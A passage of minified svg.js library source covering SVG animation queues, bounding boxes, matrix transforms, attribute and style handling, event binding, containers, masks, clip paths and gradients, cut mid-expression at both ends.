u.Situation)&&this.situations.push(e),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof u.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var e,t,i,n=this.situation;if(n.init)return this;for(e in n.animations)for(i=this.target()[e](),Array.isArray(i)||(i=[i]),Array.isArray(n.animations[e])||(n.animations[e]=[n.animations[e]]),t=i.length;t--;)n.animations[e][t]instanceof u.Number&&(i[t]=new u.Number(i[t])),n.animations[e][t]=i[t].morph(n.animations[e][t]);for(e in n.attrs)n.attrs[e]=new u.MorphObj(this.target().attr(e),n.attrs[e]);for(e in n.styles)n.styles[e]=new u.MorphObj(this.target().style(e),n.styles[e]);return n.initialTransformation=this.target().matrixify(),n.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(e,t){var i=this.active;return this.active=!1,t&&this.clearQueue(),e&&this.situation&&(i||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var e;return this.situation&&(e=this.situation,this.stop(),this.situation=e,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(e,t){var i=this.situation.duration/this._speed;return this.absPos=e,t||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*i,this.situation.finish=this.situation.start+i,this.step(!0)},speed:function(e){return 0===e?this.pause():e?(this._speed=e,this.at(this.absPos,!0)):this._speed},loop:function(e,t){var i=this.last();return i.loops=null==e||e,i.loop=0,t&&(i.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(e){var t=this.last();return t.reversed=void 0===e?!t.reversed:e,this},progress:function(e){return e?this.situation.ease(this.pos):this.pos},after:function(t){function i(e){e.detail.situation==n&&(t.call(this,n),this.off("finished.fx",i))}var n=this.last();return this.target().on("finished.fx",i),this._callStart()},during:function(t){function e(e){e.detail.situation==i&&t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,i)}var i=this.last();return this.target().off("during.fx",e).on("during.fx",e),this.after(function(){this.off("during.fx",e)}),this._callStart()},afterAll:function(t){function i(e){t.call(this),this.off("allfinished.fx",i)}return this.target().off("allfinished.fx",i).on("allfinished.fx",i),this._callStart()},duringAll:function(t){function e(e){t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,e.detail.situation)}return this.target().off("during.fx",e).on("during.fx",e),this.afterAll(function(){this.off("during.fx",e)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(e,t,i){return this.last()[i||"animations"][e]=t,this._callStart()},step:function(e){var t,i;e||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(i=Math.max(this.absPos,0),e=Math.floor(i),!0===this.situation.loops||e<this.situation.loops?(this.pos=i-e,t=this.situation.loop,this.situation.loop=e):(this.absPos=this.situation.loops,this.pos=1,t=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-t)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var n,s=this.situation.ease(this.pos);for(n in this.situation.once)n>this.lastPos&&n<=s&&(this.situation.once[n].call(this.target(),this.pos,s),delete this.situation.once[n]);return this.active&&this.target().fire("during",{pos:this.pos,eased:s,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=s),this},eachAt:function(){var e,t,i,n=this,s=this.target(),a=this.situation;for(e in a.animations)i=[].concat(a.animations[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s[e].apply(s,i);for(e in a.attrs)i=[e].concat(a.attrs[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.attr.apply(s,i);for(e in a.styles)i=[e].concat(a.styles[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.style.apply(s,i);if(a.transforms.length){for(i=a.initialTransformation,e=0,t=a.transforms.length;e<t;e++){var r=a.transforms[e];r instanceof u.Matrix?i=r.relative?i.multiply((new u.Matrix).morph(r).at(a.ease(this.pos))):i.morph(r).at(a.ease(this.pos)):(r.relative||r.undo(i.extract()),i=i.multiply(r.at(a.ease(this.pos))))}s.matrix(i)}return this},once:function(e,t,i){var n=this.last();return i||(e=n.ease(e)),n.once[e]=t,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:u.Element,construct:{animate:function(e,t,i){return(this.fx||(this.fx=new u.FX(this))).animate(e,t,i)},delay:function(e){return(this.fx||(this.fx=new u.FX(this))).delay(e)},stop:function(e,t){return this.fx&&this.fx.stop(e,t),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(e){if(this.fx){if(null==e)return this.fx.speed();this.fx.speed(e)}return this}}}),u.MorphObj=u.invent({create:function(e,t){return u.Color.isColor(t)?new u.Color(e).morph(t):u.regex.delimiter.test(e)?new(u.regex.pathLetters.test(e)?u.PathArray:u.Array)(e).morph(t):u.regex.numberAndUnit.test(t)?new u.Number(e).morph(t):(this.value=e,void(this.destination=t))},extend:{at:function(e,t){return t<1?this.value:this.destination},valueOf:function(){return this.value}}}),u.extend(u.FX,{attr:function(e,t,i){if("object"==typeof e)for(var n in e)this.attr(n,e[n]);else this.add(e,t,"attrs");return this},style:function(e,t){if("object"==typeof e)for(var i in e)this.style(i,e[i]);else this.add(e,t,"styles");return this},x:function(e,t){if(this.target()instanceof u.G)return this.transform({x:e},t),this;e=new u.Number(e);return e.relative=t,this.add("x",e)},y:function(e,t){if(this.target()instanceof u.G)return this.transform({y:e},t),this;e=new u.Number(e);return e.relative=t,this.add("y",e)},cx:function(e){return this.add("cx",new u.Number(e))},cy:function(e){return this.add("cy",new u.Number(e))},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},size:function(e,t){var i;return this.target()instanceof u.Text?this.attr("font-size",e):(e&&t||(i=this.target().bbox()),e=e||i.width/i.height*t,t=t||i.height/i.width*e,this.add("width",new u.Number(e)).add("height",new u.Number(t))),this},width:function(e){return this.add("width",new u.Number(e))},height:function(e){return this.add("height",new u.Number(e))},plot:function(e,t,i,n){return 4==arguments.length?this.plot([e,t,i,n]):this.add("plot",new(this.target().morphArray)(e))},leading:function(e){return this.target().leading?this.add("leading",new u.Number(e)):this},viewbox:function(e,t,i,n){return this.target()instanceof u.Container&&this.add("viewbox",new u.ViewBox(e,t,i,n)),this},update:function(e){if(this.target()instanceof u.Stop){if("number"==typeof e||e instanceof u.Number)return this.update({offset:e,color:arguments[1],opacity:arguments[2]});null!=e.opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",e.offset)}return this}}),u.Box=u.invent({create:function(e,t,i,n){if(!("object"!=typeof e||e instanceof u.Element))return u.Box.call(this,null!=e.left?e.left:e.x,null!=e.top?e.top:e.y,e.width,e.height);4==arguments.length&&(this.x=e,this.y=t,this.width=i,this.height=n),v(this)},extend:{merge:function(e){var t=new this.constructor;return t.x=Math.min(this.x,e.x),t.y=Math.min(this.y,e.y),t.width=Math.max(this.x+this.width,e.x+e.width)-t.x,t.height=Math.max(this.y+this.height,e.y+e.height)-t.y,v(t)},transform:function(t){var e,i=1/0,n=-1/0,s=1/0,a=-1/0;return[new u.Point(this.x,this.y),new u.Point(this.x2,this.y),new u.Point(this.x,this.y2),new u.Point(this.x2,this.y2)].forEach(function(e){e=e.transform(t),i=Math.min(i,e.x),n=Math.max(n,e.x),s=Math.min(s,e.y),a=Math.max(a,e.y)}),(e=new this.constructor).x=i,e.width=n-i,e.y=s,e.height=a-s,v(e),e}}}),u.BBox=u.invent({create:function(t){if(u.Box.apply(this,[].slice.call(arguments)),t instanceof u.Element){var i,n;try{if(s.documentElement.contains){if(!s.documentElement.contains(t.node))throw new Exception("Element not in the dom")}else{for(var e=t.node;e.parentNode;)e=e.parentNode;if(e!=s)throw new Exception("Element not in the dom")}n=t.node.getBBox()}catch(e){t instanceof u.Shape?(n=(i=t.clone(u.parser.draw.instance).show()).node.getBBox(),i.remove()):n={x:t.node.clientLeft,y:t.node.clientTop,width:t.node.clientWidth,height:t.node.clientHeight}}u.Box.call(this,n)}},inherit:u.Box,parent:u.Element,construct:{bbox:function(){return new u.BBox(this)}}}),u.BBox.prototype.constructor=u.BBox,u.extend(u.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),u.RBox=u.invent({create:function(e){u.Box.apply(this,[].slice.call(arguments)),e instanceof u.Element&&u.Box.call(this,e.node.getBoundingClientRect())},inherit:u.Box,parent:u.Element,extend:{addOffset:function(){return this.x+=r.pageXOffset,this.y+=r.pageYOffset,this}},construct:{rbox:function(e){return e?new u.RBox(this).transform(e.screenCTM().inverse()):new u.RBox(this).addOffset()}}}),u.RBox.prototype.constructor=u.RBox,u.Matrix=u.invent({create:function(e){var t,i=f([1,0,0,1,0,0]);for(e=e instanceof u.Element?e.matrixify():"string"==typeof e?f(e.split(u.regex.delimiter).map(parseFloat)):6==arguments.length?f([].slice.call(arguments)):Array.isArray(e)?f(e):"object"==typeof e?e:i,t=w.length-1;0<=t;--t)this[w[t]]=(null!=e[w[t]]?e:i)[w[t]]},extend:{extract:function(){var e=p(this,0,1),t=p(this,1,0),e=180/Math.PI*Math.atan2(e.y,e.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(e*Math.PI/180)+this.f*Math.sin(e*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(e*Math.PI/180)+this.e*Math.sin(-e*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-e,skewY:180/Math.PI*Math.atan2(t.y,t.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:e,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new u.Matrix(this)}},clone:function(){return new u.Matrix(this)},morph:function(e){return this.destination=new u.Matrix(e),this},at:function(e){return this.destination?new u.Matrix({a:this.a+(this.destination.a-this.a)*e,b:this.b+(this.destination.b-this.b)*e,c:this.c+(this.destination.c-this.c)*e,d:this.d+(this.destination.d-this.d)*e,e:this.e+(this.destination.e-this.e)*e,f:this.f+(this.destination.f-this.f)*e}):this},multiply:function(e){return new u.Matrix(this.native().multiply(function(e){e instanceof u.Matrix||(e=new u.Matrix(e));return e}(e).native()))},inverse:function(){return new u.Matrix(this.native().inverse())},translate:function(e,t){return new u.Matrix(this.native().translate(e||0,t||0))},scale:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),this.around(i,n,new u.Matrix(e,0,0,t,0,0))},rotate:function(e,t,i){return e=u.utils.radians(e),this.around(t,i,new u.Matrix(Math.cos(e),Math.sin(e),-Math.sin(e),Math.cos(e),0,0))},flip:function(e,t){return"x"==e?this.scale(-1,1,t,0):"y"==e?this.scale(1,-1,0,t):this.scale(-1,-1,e,null!=t?t:e)},skew:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),e=u.utils.radians(e),t=u.utils.radians(t),this.around(i,n,new u.Matrix(1,Math.tan(t),Math.tan(e),1,0,0))},skewX:function(e,t,i){return this.skew(e,0,t,i)},skewY:function(e,t,i){return this.skew(0,e,t,i)},around:function(e,t,i){return this.multiply(new u.Matrix(1,0,0,1,e||0,t||0)).multiply(i).multiply(new u.Matrix(1,0,0,1,-e||0,-t||0))},native:function(){for(var e=u.parser.native.createSVGMatrix(),t=w.length-1;0<=t;t--)e[w[t]]=this[w[t]];return e},toString:function(){return"matrix("+b(this.a)+","+b(this.b)+","+b(this.c)+","+b(this.d)+","+b(this.e)+","+b(this.f)+")"}},parent:u.Element,construct:{ctm:function(){return new u.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof u.Nested){var e=this.rect(1,1),t=e.node.getScreenCTM();return e.remove(),new u.Matrix(t)}return new u.Matrix(this.node.getScreenCTM())}}}),u.Point=u.invent({create:function(e,t){e=Array.isArray(e)?{x:e[0],y:e[1]}:"object"==typeof e?{x:e.x,y:e.y}:null!=e?{x:e,y:null!=t?t:e}:{x:0,y:0};this.x=e.x,this.y=e.y},extend:{clone:function(){return new u.Point(this)},morph:function(e,t){return this.destination=new u.Point(e,t),this},at:function(e){return this.destination?new u.Point({x:this.x+(this.destination.x-this.x)*e,y:this.y+(this.destination.y-this.y)*e}):this},native:function(){var e=u.parser.native.createSVGPoint();return e.x=this.x,e.y=this.y,e},transform:function(e){return new u.Point(this.native().matrixTransform(e.native()))}}}),u.extend(u.Element,{point:function(e,t){return new u.Point(e,t).transform(this.screenCTM().inverse())}}),u.extend(u.Element,{attr:function(e,t,i){if(null==e){for(e={},i=(t=this.node.attributes).length-1;0<=i;i--)e[t[i].nodeName]=u.regex.isNumber.test(t[i].nodeValue)?parseFloat(t[i].nodeValue):t[i].nodeValue;return e}if("object"==typeof e)for(t in e)this.attr(t,e[t]);else if(null===t)this.node.removeAttribute(e);else{if(null==t)return null==(t=this.node.getAttribute(e))?u.defaults.attrs[e]:u.regex.isNumber.test(t)?parseFloat(t):t;"stroke-width"==e?this.attr("stroke",0<parseFloat(t)?this._stroke:null):"stroke"==e&&(this._stroke=t),"fill"!=e&&"stroke"!=e||(t=u.regex.isImage.test(t)?this.doc().defs().image(t,0,0):t)instanceof u.Image&&(t=this.doc().defs().pattern(0,0,function(){this.add(t)})),"number"==typeof t?t=new u.Number(t):u.Color.isColor(t)?t=new u.Color(t):Array.isArray(t)&&(t=new u.Array(t)),"leading"==e?this.leading&&this.leading(t):"string"==typeof i?this.node.setAttributeNS(i,e,t.toString()):this.node.setAttribute(e,t.toString()),!this.rebuild||"font-size"!=e&&"x"!=e||this.rebuild(e,t)}return this}}),u.extend(u.Element,{transform:function(e,t){var i,n,s=this;return"object"!=typeof e?(n=new u.Matrix(s).extract(),"string"==typeof e?n[e]:n):(n=new u.Matrix(s),t=!!t||!!e.relative,null!=e.a?n=t?n.multiply(new u.Matrix(e)):new u.Matrix(e):null!=e.rotation?(m(e,s),n=t?n.rotate(e.rotation,e.cx,e.cy):n.rotate(e.rotation-n.extract().rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,s),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,t||(i=n.extract(),e.scaleX=+e.scaleX/i.scaleX,e.scaleY=+e.scaleY/i.scaleY),n=n.scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skew||null!=e.skewX||null!=e.skewY?(m(e,s),e.skewX=null!=e.skew?e.skew:null!=e.skewX?e.skewX:0,e.skewY=null!=e.skew?e.skew:null!=e.skewY?e.skewY:0,t||(i=n.extract(),n=n.multiply((new u.Matrix).skew(i.skewX,i.skewY,e.cx,e.cy).inverse())),n=n.skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?s.bbox()["c"+e.flip]:e.offset:null==e.offset?(s=s.bbox(),e.flip=s.cx,e.offset=s.cy):e.flip=e.offset,n=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(t?n=n.translate(e.x,e.y):(null!=e.x&&(n.e=e.x),null!=e.y&&(n.f=e.y))),this.attr("transform",n))}}),u.extend(u.FX,{transform:function(e,t){var i,n=this.target();return"object"!=typeof e?(i=new u.Matrix(n).extract(),"string"==typeof e?i[e]:i):(t=!!t||!!e.relative,null!=e.a?i=new u.Matrix(e):null!=e.rotation?(m(e,n),i=new u.Rotate(e.rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,n),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,i=new u.Scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skewX||null!=e.skewY?(m(e,n),e.skewX=null!=e.skewX?e.skewX:0,e.skewY=null!=e.skewY?e.skewY:0,i=new u.Skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?n.bbox()["c"+e.flip]:e.offset:null==e.offset?(n=n.bbox(),e.flip=n.cx,e.offset=n.cy):e.flip=e.offset,i=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(i=new u.Translate(e.x,e.y)),i?(i.relative=t,this.last().transforms.push(i),this._callStart()):this)}}),u.extend(u.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(u.regex.transforms).slice(0,-1).map(function(e){e=e.trim().split("(");return[e[0],e[1].split(u.regex.delimiter).map(function(e){return parseFloat(e)})]}).reduce(function(e,t){return"matrix"==t[0]?e.multiply(f(t[1])):e[t[0]].apply(e,t[1])},new u.Matrix)},toParent:function(e){if(this==e)return this;var t=this.screenCTM(),i=e.screenCTM().inverse();return this.addTo(e).untransform().transform(i.multiply(t)),this},toDoc:function(){return this.toParent(this.doc())}}),u.Transformation=u.invent({create:function(e,t){if(1<arguments.length&&"boolean"!=typeof t)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(e))for(var i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[i];else if("object"==typeof e)for(i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[this.arguments[i]];!(this.inversed=!1)===t&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(e){for(var t=[],i=0,n=this.arguments.length;i<n;++i)t.push(this[this.arguments[i]]);var s=this._undo||new u.Matrix,s=(new u.Matrix).morph(u.Matrix.prototype[this.method].apply(s,t)).at(e);return this.inversed?s.inverse():s},undo:function(e){for(var t=0,i=this.arguments.length;t<i;++t)e[this.arguments[t]]=void 0===this[this.arguments[t]]?0:e[this.arguments[t]];return e.cx=this.cx,e.cy=this.cy,this._undo=new u[o(this.method)](e,!0).at(1),this}}}),u.Translate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),u.Rotate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(e){e=(new u.Matrix).rotate((new u.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(e),this.cx,this.cy);return this.inversed?e.inverse():e},undo:function(e){return this._undo=e,this}}}),u.Scale=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["scaleX","scaleY","cx","cy"],method:"scale"}}),u.Skew=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["skewX","skewY","cx","cy"],method:"skew"}}),u.extend(u.Element,{style:function(e,t){if(0==arguments.length)return this.node.style.cssText||"";if(arguments.length<2)if("object"==typeof e)for(t in e)this.style(t,e[t]);else{if(!u.regex.isCss.test(e))return this.node.style[a(e)];for(e=e.split(/\s*;\s*/).filter(function(e){return!!e}).map(function(e){return e.split(/\s*:\s*/)});t=e.pop();)this.style(t[0],t[1])}else this.node.style[a(e)]=null===t||u.regex.isBlank.test(t)?"":t;return this}}),u.Parent=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Element,extend:{children:function(){return u.utils.map(u.utils.filterSVGElements(this.node.childNodes),function(e){return u.adopt(e)})},add:function(e,t){return null==t?this.node.appendChild(e.node):e.node!=this.node.childNodes[t]&&this.node.insertBefore(e.node,this.node.childNodes[t]),this},put:function(e,t){return this.add(e,t),e},has:function(e){return 0<=this.index(e)},index:function(e){return[].slice.call(this.node.childNodes).indexOf(e.node)},get:function(e){return u.adopt(this.node.childNodes[e])},first:function(){return this.get(0)},last:function(){return this.get(this.node.childNodes.length-1)},each:function(e,t){for(var i=this.children(),n=0,s=i.length;n<s;n++)i[n]instanceof u.Element&&e.apply(i[n],[n,i]),t&&i[n]instanceof u.Container&&i[n].each(e,t);return this},removeElement:function(e){return this.node.removeChild(e.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,this},defs:function(){return this.doc().defs()}}}),u.extend(u.Parent,{ungroup:function(e,t){return 0===t||this instanceof u.Defs||this.node==u.parser.draw||(e=e||(this instanceof u.Doc?this:this.parent(u.Parent)),t=t||1/0,this.each(function(){return this instanceof u.Defs?this:this instanceof u.Parent?this.ungroup(e,t-1):this.toParent(e)}),this.node.firstChild||this.remove()),this},flatten:function(e,t){return this.ungroup(e,t)}}),u.Container=u.invent({create:function(e){this.constructor.call(this,e)},inherit:u.Parent}),u.ViewBox=u.invent({create:function(e){var t,i,n,s,a,r,o,l=1,c=1,d=/[+-]?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?/gi;if(e instanceof u.Element){for(a=((o=r=e).attr("viewBox")||"").match(d),e.bbox,n=new u.Number(e.width()),s=new u.Number(e.height());"%"==n.unit;)l*=n.value,n=new u.Number(r instanceof u.Doc?r.parent().offsetWidth:r.parent().width()),r=r.parent();for(;"%"==s.unit;)c*=s.value,s=new u.Number(o instanceof u.Doc?o.parent().offsetHeight:o.parent().height()),o=o.parent();this.x=0,this.y=0,this.width=n*l,this.height=s*c,this.zoom=1,a&&(t=parseFloat(a[0]),i=parseFloat(a[1]),n=parseFloat(a[2]),s=parseFloat(a[3]),this.zoom=this.width/this.height>n/s?this.height/s:this.width/n,this.x=t,this.y=i,this.width=n,this.height=s)}else e="string"==typeof e?e.match(d).map(function(e){return parseFloat(e)}):Array.isArray(e)?e:"object"==typeof e?[e.x,e.y,e.width,e.height]:4==arguments.length?[].slice.call(arguments):[0,0,0,0],this.x=e[0],this.y=e[1],this.width=e[2],this.height=e[3]},extend:{toString:function(){return this.x+" "+this.y+" "+this.width+" "+this.height},morph:function(e,t,i,n){return this.destination=new u.ViewBox(e,t,i,n),this},at:function(e){return this.destination?new u.ViewBox([this.x+(this.destination.x-this.x)*e,this.y+(this.destination.y-this.y)*e,this.width+(this.destination.width-this.width)*e,this.height+(this.destination.height-this.height)*e]):this}},parent:u.Container,construct:{viewbox:function(e,t,i,n){return 0==arguments.length?new u.ViewBox(this):this.attr("viewBox",new u.ViewBox(e,t,i,n))}}}),["click","dblclick","mousedown","mouseup","mouseover","mouseout","mousemove","mouseenter","mouseleave","touchstart","touchmove","touchleave","touchend","touchcancel"].forEach(function(t){u.Element.prototype[t]=function(e){return null==e?u.off(this,t):u.on(this,t,e),this}}),u.listenerId=0,u.on=function(e,t,i,n,s){var a=i.bind(n||e),r=e instanceof u.Element?e.node:e;r.instance=r.instance||{_events:{}};var o=r.instance._events;i._svgjsListenerId||(i._svgjsListenerId=++u.listenerId),t.split(u.regex.delimiter).forEach(function(e){var t=e.split(".")[0],e=e.split(".")[1]||"*";o[t]=o[t]||{},o[t][e]=o[t][e]||{},o[t][e][i._svgjsListenerId]=a,r.addEventListener(t,a,s||!1)})},u.off=function(e,t,a,r){var o,l=e instanceof u.Element?e.node:e;l.instance&&("function"==typeof a&&!(a=a._svgjsListenerId)||(o=l.instance._events,(t||"").split(u.regex.delimiter).forEach(function(e){var t,i,n=e&&e.split(".")[0],s=e&&e.split(".")[1];if(a)o[n]&&o[n][s||"*"]&&(l.removeEventListener(n,o[n][s||"*"][a],r||!1),delete o[n][s||"*"][a]);else if(n&&s){if(o[n]&&o[n][s]){for(i in o[n][s])u.off(l,[n,s].join("."),i);delete o[n][s]}}else if(s)for(e in o)for(t in o[e])s===t&&u.off(l,[e,s].join("."));else if(n){if(o[n]){for(t in o[n])u.off(l,[n,t].join("."));delete o[n]}}else{for(e in o)u.off(l,e);l.instance._events={}}})))},u.extend(u.Element,{on:function(e,t,i,n){return u.on(this,e,t,i,n),this},off:function(e,t){return u.off(this.node,e,t),this},fire:function(e,t){return e instanceof r.Event?this.node.dispatchEvent(e):this.node.dispatchEvent(e=new u.CustomEvent(e,{detail:t,cancelable:!0})),this._event=e,this},event:function(){return this._event}}),u.Defs=u.invent({create:"defs",inherit:u.Container}),u.G=u.invent({create:"g",inherit:u.Container,extend:{x:function(e){return null==e?this.transform("x"):this.transform({x:e-this.x()},!0)},y:function(e){return null==e?this.transform("y"):this.transform({y:e-this.y()},!0)},cx:function(e){return null==e?this.gbox().cx:this.x(e-this.gbox().width/2)},cy:function(e){return null==e?this.gbox().cy:this.y(e-this.gbox().height/2)},gbox:function(){var e=this.bbox(),t=this.transform();return e.x+=t.x,e.x2+=t.x,e.cx+=t.x,e.y+=t.y,e.y2+=t.y,e.cy+=t.y,e}},construct:{group:function(){return this.put(new u.G)}}}),u.Doc=u.invent({create:function(e){e&&("svg"==(e="string"==typeof e?s.getElementById(e):e).nodeName?this.constructor.call(this,e):(this.constructor.call(this,u.create("svg")),e.appendChild(this.node),this.size("100%","100%")),this.namespace().defs())},inherit:u.Container,extend:{namespace:function(){return this.attr({xmlns:u.ns,version:"1.1"}).attr("xmlns:xlink",u.xlink,u.xmlns).attr("xmlns:svgjs",u.svgjs,u.xmlns)},defs:function(){var e;return this._defs||((e=this.node.getElementsByTagName("defs")[0])?this._defs=u.adopt(e):this._defs=new u.Defs,this.node.appendChild(this._defs.node)),this._defs},parent:function(){return this.node.parentNode&&"#document"!=this.node.parentNode.nodeName&&"#document-fragment"!=this.node.parentNode.nodeName?this.node.parentNode:null},spof:function(){var e=this.node.getScreenCTM();return e&&this.style("left",-e.e%1+"px").style("top",-e.f%1+"px"),this},remove:function(){return this.parent()&&this.parent().removeChild(this.node),this},clear:function(){for(;this.node.hasChildNodes();)this.node.removeChild(this.node.lastChild);return delete this._defs,u.parser.draw.parentNode||this.node.appendChild(u.parser.draw),this},clone:function(e){this.writeDataToDom();var t=this.node,i=g(t.cloneNode(!0));return e?(e.node||e).appendChild(i.node):t.parentNode.insertBefore(i.node,t.nextSibling),i}}}),u.extend(u.Element,{siblings:function(){return this.parent().children()},position:function(){return this.parent().index(this)},next:function(){return this.siblings()[this.position()+1]},previous:function(){return this.siblings()[this.position()-1]},forward:function(){var e=this.position()+1,t=this.parent();return t.removeElement(this).add(this,e),t instanceof u.Doc&&t.node.appendChild(t.defs().node),this},backward:function(){var e=this.position();return 0<e&&this.parent().removeElement(this).add(this,e-1),this},front:function(){var e=this.parent();return e.node.appendChild(this.node),e instanceof u.Doc&&e.node.appendChild(e.defs().node),this},back:function(){return 0<this.position()&&this.parent().removeElement(this).add(this,0),this},before:function(e){e.remove();var t=this.position();return this.parent().add(e,t),this},after:function(e){e.remove();var t=this.position();return this.parent().add(e,t+1),this}}),u.Mask=u.invent({create:function(){this.constructor.call(this,u.create("mask")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unmask();return this.targets=[],u.Element.prototype.remove.call(this),this}},construct:{mask:function(){return this.defs().put(new u.Mask)}}}),u.extend(u.Element,{maskWith:function(e){return this.masker=e instanceof u.Mask?e:this.parent().mask().add(e),this.masker.targets.push(this),this.attr("mask",'url("#'+this.masker.attr("id")+'")')},unmask:function(){return delete this.masker,this.attr("mask",null)}}),u.ClipPath=u.invent({create:function(){this.constructor.call(this,u.create("clipPath")),this.targets=[]},inherit:u.Container,extend:{remove:function(){for(var e=this.targets.length-1;0<=e;e--)this.targets[e]&&this.targets[e].unclip();return this.targets=[],this.parent().removeElement(this),this}},construct:{clip:function(){return this.defs().put(new u.ClipPath)}}}),u.extend(u.Element,{clipWith:function(e){return this.clipper=e instanceof u.ClipPath?e:this.parent().clip().add(e),this.clipper.targets.push(this),this.attr("clip-path",'url("#'+this.clipper.attr("id")+'")')},unclip:function(){return delete this.clipper,this.attr("clip-path",null)}}),u.Gradient=u.invent({create:function(e){this.constructor.call(this,u.create(e+"Gradient")),this.type=e},inherit:u.Container,extend:{at:function(e,t,i){return this.put(new u.Stop).update(e,t,i)},update:function(e){return this.clear(),"function"==typeof e&&e.call(this,this),this},fill:function(){return"url(#"+this.id()+")"},toString:function(){return this.fill()},attr:function(e,t,i){return u.Container.prototype.attr.call(this,e="transform"==e?"gradientTransform":e,t,i)}},construct:{gradient:function(e,t){return this.defs().gradient(e,t)}}}),u.extend(u.Gradient,u.FX,{from:function(e,t){return"radial"==(this._target||this).type?this.attr({fx:new u.Number(e),fy:new u.Number(t)}):this.attr({x1:new u.Number(e),y1:new u.Number(t)})},to:function(e,t){return"radial"==(this._target||this).type?this.attr({cx:new 